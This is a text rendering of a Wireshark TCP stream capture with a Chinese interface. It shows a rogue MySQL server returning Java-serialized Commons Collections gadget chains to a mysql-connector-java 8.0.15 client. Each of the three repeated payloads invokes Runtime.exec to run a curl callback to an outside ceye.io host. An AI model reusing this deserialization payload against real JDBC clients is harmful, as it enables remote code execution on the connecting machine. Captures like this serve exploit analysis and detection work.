 Wireshark · 追踪 TCP 流 (tcp.stream eq 191) · 1.pcap
H...
5.0.2..............
.!...........................mysql_clear_password.S...........!.......................8..-..e.2... ..V.T.,.
4..mysql.mysql_native_password............e..../* mysql-connector-java-8.0.15 (Revision: 79a4336f140499bd22dd07f02b708e163844e3d5) */
SHOW VARIABLES..........def..a.a.d.d.?................def..a.a.e.e.?.........................max_allowed_packet.
67108864.....system_time_zone.UTC.... time_zone.SYSTEM.....init_connect.... .auto_increment_increment.1...
..........SET NAMES utf8..........def..a.a.a.a.?................def..a.a.b.b.?................def..a.a.c.c.?.........................
11.......sr..java.util.Hashtable...%!J.....F.
loadFactorI. thresholdxp?@......w.........sr.*org.apache.commons.collections.map.LazyMapn....y.....L..factoryt.,Lorg/apache/
commons/collections/Transformer;xpsr.:org.apache.commons.collections.functors.ChainedTransformer0...(z.....[.
iTransformerst.-[Lorg/apache/commons/collections/Transformer;xpur.-[Lorg.apache.commons.collections.Transformer;.V*..
4.....xp....sr.;org.apache.commons.collections.functors.ConstantTransformerXv..A......L. iConstantt..Ljava/lang/
Object;xpvr..java.lang.Runtime...........xpsr.:org.apache.commons.collections.functors.InvokerTransformer...k{|.8...[..iArgst..
[Ljava/lang/Object;L..iMethodNamet..Ljava/lang/String;[..iParamTypest..[Ljava/lang/Class;xpur..[Ljava.lang.Object;..X..s)l...xp....t.
getRuntimeur..[Ljava.lang.Class;......Z....xp....t. getMethoduq.~......vr..java.lang.String...
8z;.B...xpvq.~..sq.~..uq.~......puq.~......t..invokeuq.~......vr..java.lang.Object...........xpvq.~..sq.~..ur..
[Ljava.lang.String;..V...{G...xp....t..curl http://8.wice6r.ceye.io/t..execuq.~......q.~..sq.~.
sr..java.lang.Integer.......8...I..valuexr..java.lang.Number...........xp....sr..java.util.HashMap......`....F.
loadFactorI. thresholdxp?@......w.........t..yyq.~./xxq.~./sq.~..q.~..sq.~.0?@......w.........t..zZq.~./xxsq.~.-....x.
2333..............SHOW SESSION
STATUS..........def..a.a.a.a.?................def..a.a.b.b.?................def..a.a.c.c.?.........................
11.......sr..java.util.Hashtable...%!J.....F.
loadFactorI. thresholdxp?@......w.........sr.*org.apache.commons.collections.map.LazyMapn....y.....L..factoryt.,Lorg/apache/
commons/collections/Transformer;xpsr.:org.apache.commons.collections.functors.ChainedTransformer0...(z.....[.
iTransformerst.-[Lorg/apache/commons/collections/Transformer;xpur.-[Lorg.apache.commons.collections.Transformer;.V*..
4.....xp....sr.;org.apache.commons.collections.functors.ConstantTransformerXv..A......L. iConstantt..Ljava/lang/
Object;xpvr..java.lang.Runtime...........xpsr.:org.apache.commons.collections.functors.InvokerTransformer...k{|.8...[..iArgst..
[Ljava/lang/Object;L..iMethodNamet..Ljava/lang/String;[..iParamTypest..[Ljava/lang/Class;xpur..[Ljava.lang.Object;..X..s)l...xp....t.
getRuntimeur..[Ljava.lang.Class;......Z....xp....t. getMethoduq.~......vr..java.lang.String...
8z;.B...xpvq.~..sq.~..uq.~......puq.~......t..invokeuq.~......vr..java.lang.Object...........xpvq.~..sq.~..ur..
[Ljava.lang.String;..V...{G...xp....t..curl http://8.wice6r.ceye.io/t..execuq.~......q.~..sq.~.
sr..java.lang.Integer.......8...I..valuexr..java.lang.Number...........xp....sr..java.util.HashMap......`....F.
loadFactorI. thresholdxp?@......w.........t..yyq.~./xxq.~./sq.~..q.~..sq.~.0?@......w.........t..zZq.~./xxsq.~.-....x.
2333..............SET
autocommit=1..........def..a.a.a.a.?................def..a.a.b.b.?................def..a.a.c.c.?.........................
11.......sr..java.util.Hashtable...%!J.....F.
loadFactorI. thresholdxp?@......w.........sr.*org.apache.commons.collections.map.LazyMapn....y.....L..factoryt.,Lorg/apache/
commons/collections/Transformer;xpsr.:org.apache.commons.collections.functors.ChainedTransformer0...(z.....[.
iTransformerst.-[Lorg/apache/commons/collections/Transformer;xpur.-[Lorg.apache.commons.collections.Transformer;.V*..
4.....xp....sr.;org.apache.commons.collections.functors.ConstantTransformerXv..A......L. iConstantt..Ljava/lang/
Object;xpvr..java.lang.Runtime...........xpsr.:org.apache.commons.collections.functors.InvokerTransformer...k{|.8...[..iArgst..
[Ljava/lang/Object;L..iMethodNamet..Ljava/lang/String;[..iParamTypest..[Ljava/lang/Class;xpur..[Ljava.lang.Object;..X..s)l...xp....t.
getRuntimeur..[Ljava.lang.Class;......Z....xp....t. getMethoduq.~......vr..java.lang.String...
8z;.B...xpvq.~..sq.~..uq.~......puq.~......t..invokeuq.~......vr..java.lang.Object...........xpvq.~..sq.~..ur..
[Ljava.lang.String;..V...{G...xp....t..curl http://8.wice6r.ceye.io/t..execuq.~......q.~..sq.~.
sr..java.lang.Integer.......8...I..valuexr..java.lang.Number...........xp....sr..java.util.HashMap......`....F.
loadFactorI. thresholdxp?@......w.........t..yyq.~./xxq.~./sq.~..q.~..sq.~.0?@......w.........t..zZq.~./xxsq.~.-....x.
2333..............SHOW SESSION
分组 6446。12 客户端 分组, 82 服务器 分组, 24 turn(s).点击选择。
整个对话 (14 kB)
显示和保存数据为 ASCII
流 191
查找:
查找下一个(N)
滤掉此流
打印
Save as…
返回
Close
Help